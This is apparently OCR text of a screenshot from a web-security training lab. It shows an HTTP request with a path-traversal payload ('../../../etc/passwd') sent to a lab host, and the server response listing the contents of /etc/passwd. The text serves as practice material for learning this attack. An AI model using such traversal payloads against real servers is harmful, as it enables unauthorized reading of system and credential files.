 1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: aca51f241ecda32e80ab11980082001c.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
0 Sec-Fetch-Dest: image
1 Referer:
https://aca51f241ecda32e80ab11980082001c.web-security-academy.net/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie: session=G8xpdjzBFInptATMLM0fet2gP8lIlsuG
5
6
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin